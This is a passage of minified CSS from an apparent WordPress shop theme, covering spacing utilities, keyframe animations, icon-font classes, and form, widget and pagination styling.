important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#ceb06a!important}a.text-primary:focus,a.text-primary:hover{color:#c19c44!important}.text-secondary{color:#333!important}a.text-secondary:focus,a.text-secondary:hover{color:#1a1a1a!important}.text-body{color:#777!important}.text-muted{color:#888!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn):not(button[type=submit]):not(a.button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#eee}.table .thead-dark th{color:inherit;border-color:#eee}}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}@-webkit-keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0)}}@keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}}@keyframes opal-loading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes opal-loading{100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}.opal-move-up{animation-name:opalMoveUp;-moz-animation-name:opalMoveUp;-webkit-animation-name:opalMoveUp}@-webkit-keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-down{animation-name:opalMoveDown;-moz-animation-name:opalMoveDown;-webkit-animation-name:opalMoveDown}@-webkit-keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-left{animation-name:opalMoveLeft;-moz-animation-name:opalMoveLeft;-webkit-animation-name:opalMoveLeft}@-webkit-keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-move-right{animation-name:opalMoveRight;-moz-animation-name:opalMoveRight;-webkit-animation-name:opalMoveRight}@-webkit-keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-scale-up{animation-name:opalScaleUp;-moz-animation-name:opalScaleUp;-webkit-animation-name:opalScaleUp}@-webkit-keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.opal-flip{animation-name:opalFlip;-moz-animation-name:opalFlip;-webkit-animation-name:opalFlip}@-webkit-keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.opal-helix{animation-name:opalHelix;-moz-animation-name:opalHelix;-webkit-animation-name:opalHelix}@-webkit-keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.opal-am-popup{-webkit-animation:opalPopup;animation:opalPopup;-moz-animation-name:opalPopup;-webkit-animation-name:opalPopup}@-webkit-keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}@keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}.isotope-display-style.grid-modern-style{grid-template-columns:repeat(3,1fr);grid-column-gap:30px;grid-row-gap:30px}.grid-mode{display:grid}.grid-cols-2{grid-column:span 2}.grid-cols-3{grid-column:span 3}.grid-cols-4{grid-column:span 4}.grid-rows-2{grid-row:span 2}.grid-rows-3{grid-row:span 3}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart:before,.lexus-icon-Icon_Cart:before,.offcanvas-bottom .fa-shopping-cart:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}.lexus-icon-Icon_Check:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before{content:""}.lexus-icon-Icon_Filter:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search:before,.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user:before,.lexus-icon-Icon_User:before,.offcanvas-bottom .fa-user:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.lexus-icon-Icon_Wishlist:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before{content:""}.lexus-icon-Icon_Zoom-In:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block}input:-internal-autofill-selected{background-color:#fff!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{background-color:#fff!important}html{overflow-x:hidden;padding:0;margin:0;word-break:normal;scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{text-rendering:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;word-break:break-word;letter-spacing:.13px}body.layout-boxed{background-color:#fff;background-repeat:no-repeat;background-size:contain;background-position:top center}body.layout-boxed .body-inner{background-repeat:no-repeat;background-size:contain;background-position:bottom center}body.layout-boxed #page{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2;margin:0 0 .75em;letter-spacing:0;font-family:Poppins,sans-serif;font-weight:500;color:#333}h1{font-size:48px;font-size:3rem}h2{font-size:40px;font-size:2.5rem}h3{font-size:30px;font-size:1.875rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:16px;font-size:1rem}h6{font-size:14px;font-size:.875rem}a{word-wrap:break-word}a:active,a:focus,a:hover{text-decoration:none;outline:0}a:focus{outline:0}.img-responsive,.wp-post-image{max-width:100%;height:auto}table{width:100%;margin-bottom:1rem;background-color:transparent;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed}table td,table th{padding:.75rem;vertical-align:top}caption{padding:0 0 .75rem;caption-side:top}address{font-style:italic}ol ol,ol ul,ul ol,ul ul{margin-bottom:1rem}code,kbd,tt,var{font-family:Poppins,sans-serif;font-size:14px;font-size:.875rem;font-weight:300}abbr,acronym{border-bottom:1px dotted;border-bottom-color:#f9f9f9;cursor:help}mark{background-color:#f9f9f9;text-decoration:none}pre{margin:30px 0;padding:30px;color:#000;background:#f9f9f9}:focus{outline:0}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#333;border-color:#333;font-size:16px;font-size:1rem}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading:before,.button.loading:before,button.loading:before,input[type=button].loading:before,input[type=reset].loading:before,input[type=submit].loading:before{opacity:0}.added_to_cart.loading:after,.button.loading:after,button.loading:after,input[type=button].loading:after,input[type=reset].loading:after,input[type=submit].loading:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.button-quickview-action .blockOverlay{background:#474747!important;opacity:1!important;border-radius:100%;z-index:99999;position:relative}.button-quickview-action .blockOverlay:before{opacity:0}.button-quickview-action .blockOverlay:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f110";-webkit-animation:fa-spin .75s linear infinite;animation:fa-spin .75s linear infinite;font-size:20px;font-size:1.25rem;width:20px;height:20px;line-height:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px}.select2-container--default .select2-selection--single{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;border:1px solid #eee;background-clip:padding-box}.select2-container--default .select2-selection--single .select2-selection__arrow{height:calc(2.91525rem + 2px)}.c-primary{color:#ceb06a}@media (max-width:768px){#index-wrapper #primary,#index-wrapper .column-sidebar,#single-wrapper #primary,#single-wrapper .column-sidebar,.single-opalservice-container #primary,.single-opalservice-container .column-sidebar{-webkit-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important;max-width:100%!important}}#back-to-top{position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:40px;color:#fff;text-align:center;z-index:350;opacity:0;pointer-events:none;-webkit-transform:translateY(50%);transform:translateY(50%);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#333;padding:5px;-webkit-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}#back-to-top i{display:inline-block;font-size:15px;width:100%}#back-to-top.show{pointer-events:visible;opacity:1;transform:translateY(0);-webkit-transform:none}#back-to-top:hover{background:#ceb06a}img,video{max-width:100%;height:auto}.sticky .entry-title::before{margin-right:15px;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f08d"}.opal-dropdown{position:relative}.opal-dropdown:hover .opal-dropdown-menu{top:90%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}.opal-dropdown-menu{text-align:left;right:0;border-radius:5px;top:calc(100% + 15px);position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;pointer-events:none;opacity:0;z-index:99;visibility:hidden;color:#000;padding:20px 30px;min-width:250px;background:#fff;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}@media screen and (prefers-reduced-motion:reduce){.opal-dropdown-menu{-webkit-transition:none;transition:none}}.opal-dropdown-menu .login-form-head{padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #ebebeb}.opal-dropdown-menu .login-form-head .login-form-title{font-weight:600;color:#212121;text-transform:uppercase}.opal-dropdown-menu .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.opal-dropdown-menu li,.opal-dropdown-menu ul{padding:0;margin:0;border-style:none;list-style:none}.wp-block-media-text{margin-bottom:1.5em}.wp-block-media-text :last-child{margin-bottom:0}.wp-block-code{background:0 0;border:0;padding:0}pre{background:#eee;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}.pagination{float:right;margin-top:30px;margin-bottom:60px}.pagination li{display:inline-block;list-style:none;margin-right:10px}.pagination li .page-link.current{color:#333;border-color:transparent;background-color:transparent;border-bottom:1px solid #ceb06a}.pagination li a{color:#777}.pagination li a:hover{color:#333}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.widget_rss .widget-title .rsswidget:first-child{float:right}#wrapper-footer{background:#fff;color:#777;text-align:center;padding:1.618em 0;margin-top:60px;border-top:1px solid #eee}#wrapper-footer .site-info a{color:#333}#wrapper-footer .site-info a:hover{color:#ceb06a}.bypostauthor{display:block}#site-header-account{position:relative;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#site-header-account .label-name{max-width:83px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500}#site-header-account .label{padding-left:5px}#site-header-account>a{font-size:23px;font-size:1.4375rem;color:#333}#site-header-account>a:hover{color:#ceb06a}#site-header-account li{padding:5px}footer .elementor-widget ul.menu li a{padding:0;margin-bottom:6px}.wpcf7{max-width:770px}.wpcf7 .wpcf7-form input,.wpcf7 .wpcf7-form select,.wpcf7 .wpcf7-form textarea{margin-bottom:13px}.wpcf7 .wpcf7-form input[type=submit]{font-size:15px;font-size:.9375rem;font-weight:500;padding:15px 45px}.wpcf7 .wpcf7-form input[type=submit]:focus,.wpcf7 .wpcf7-form input[type=submit]:hover{background:#ceb06a;border-color:#ceb06a}.wpcf7 .wpcf7-form input[type=email],.wpcf7 .wpcf7-form input[type=text],.wpcf7 .wpcf7-form textarea{border-width:0 0 2px 0;border-color:#eee;border-style:solid;font-weight:300;padding:0;height:auto}.wpcf7 .wpcf7-form input[type=email]:focus,.wpcf7 .wpcf7-form input[type=email]:hover,.wpcf7 .wpcf7-form input[type=text]:focus,.wpcf7 .wpcf7-form input[type=text]:hover,.wpcf7 .wpcf7-form textarea:focus,.wpcf7 .wpcf7-form textarea:hover{border-bottom-color:#ceb06a}.wpcf7 .wpcf7-form label,.wpcf7 .wpcf7-form p{color:#333;font-size:15px;font-size:.9375rem;font-weight:500}.wpcf7 .wpcf7-form label{width:100%}.wpcf7 .wpcf7-form .wpcf7-list-item-label{color:#333;font-weight:400;font-size:14px;font-size:.875rem}.wpcf7 span.wpcf7-list-item{margin:0}.wpcf7 .wpcf7-not-valid-tip{color:#000}.wpcf7 .wpcf7-validation-errors{border:1px solid #eee}.wpcf7 .btn-submit input[type=submit]{padding:15px 50px;border:0;border-radius:30px;text-transform:uppercase}.widget{margin:0 0 1.618em}.widget select{max-width:100%}.widget .widget-title{font-size:16px;font-size:1rem;text-transform:uppercase;color:#333;font-weight:500;padding-bottom:15px;margin-bottom:25px;border-bottom:2px solid #333}.widget ul{margin:0;padding:0;list-style:none}.widget ul li ul{position:relative;margin-left:1em}.widget ul li:first-child{padding-top:0}.widget ul li:last-child{padding-bottom:0!important}.column-sidebar .widget{margin-bottom:60px;font-weight:400}.column-sidebar .widget.widget_search{border:0}.column-sidebar .widget ul li{padding-top:20px;padding-bottom:20px;position:relative}.column-sidebar .widget ul li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul li:last-child::before{border-bottom:0!important}.column-sidebar .widget ul .children{margin-top:1.1rem}.column-sidebar .widget ul .children::before{content:"";position:absolute;top:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.column-sidebar .widget ul .children li{padding-bottom:20px}.widget_search .form-control,.widget_search .wpcf7 .wpcf7-validation-errors,.widget_search input[type=color],.widget_search input[type=date],.widget_search input[type=datetime-local],.widget_search input[type=datetime],.widget_search input[type=email],.widget_search input[type=file],.widget_search input[type=month],.widget_search input[type=number],.widget_search input[type=password],.widget_search input[type=range],.widget_search input[type=search],.widget_search input[type=tel],.widget_search input[type=text],.widget_search input[type=time],.widget_search input[type=url],.widget_search input[type=week],.widget_search select,.widget_search textarea,.wpcf7 .widget_search .wpcf7-validation-errors{height:60px}.widget_search .form-control:focus,.widget_search .wpcf7 .wpcf7-validation-errors:focus,.widget_search input:focus[type=color],.widget_search input:focus[type=date],.widget_search input:focus[type=datetime-local],.widget_search input:focus[type=datetime],.widget_search input:focus[type=email],.widget_search input:focus[type=file],.widget_search input:focus[type=month],.widget_search input:focus[type=number],.widget_search input:focus[type=password],.widget_search input:focus[type=range],.widget_search input:focus[type=search],.widget_search input:focus[type=tel],.widget_search input:focus[type=text],.widget_search input:focus[type=time],.widget_search input:focus[type=url],.widget_search input:focus[type=week],.widget_search input[type=text]:focus,.widget_search select:focus,.widget_search textarea:focus,.wpcf7 .widget_search .wpcf7-validation-errors:focus{border-color:#ceb06a}.widget_search .btn,.widget_search .wpcf7 .wpcf7-form input[type=submit],.widget_search a.button,.widget_search button[type=submit],.wpcf7 .wpcf7-form .widget_search input[type=submit]{padding:1.1rem 1.5rem}.widget_rating_filter .wc-layered-nav-rating{margin-bottom:.61805em}.widget_rating_filter .wc-layered-nav-rating a{text-decoration:none!important}.widget_rating_filter .wc-layered-nav-rating .star-rating{display:inline-block;height:1em;line-height:1}.widget_nav_menu li{margin-bottom:0;padding:20px 0;position:relative}.widget_nav_menu li::before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;border-bottom:1px dotted #eee}.widget_nav_menu li:last-child::before{border-bottom:0!important}.widget_nav_menu li .sub-menu{margin-top:20px;border-top:1px dotted #eee}.widget_nav_menu li.current-cat a{color:#000}.widget_nav_menu li.current-cat a span{color:#000}.tagcloud .tag-cloud-link{padding:5px 20px;background:#f9f9f9;margin:5px 5px 0 0;font-size:12px!important;text-transform:uppercase;position:relative;display:inline-block}.footer-widgets #wp-calendar td,.footer-widgets #wp-calendar th,.widget-area #wp-calendar td,.widget-area #wp-calendar th{padding:.236em;text-align:center}.site-main header.page-header{display:none}.form-style.style1 input[type=email]{font-weight:300;border-color:transparent;background-color:#fff;width:calc(100% - 115px);padding:12px 0}.form-style.style1 button[type=submit]{background-color:transparent;color:#333;text-transform:uppercase;font-weight:600;font-size:14px;font-size:.875rem;padding:0 15px}.form-style.style1 button[type=submit].active,.form-style.style1 button[type=submit]:active,.form-style.style1 button[type=submit]:hover{color:#ceb06a;background-color:transparent}.form-style.style1 button[type=submit],.form-style.style1 input[type=email]{border-bottom:2px solid #ddd}.form-style.style1 button[type=submit]:focus,.form-style.style1 button[type=submit]:hover,.form-style.style1 input[type=email]:focus,.form-style.style1 input[type=email]:hover{border-bottom-color:#ceb06a}.form-style.style2 input[type=email]{font-weight:300;border-color:transparent;background-color:transparent;padding:12px 0}.form-style.style2 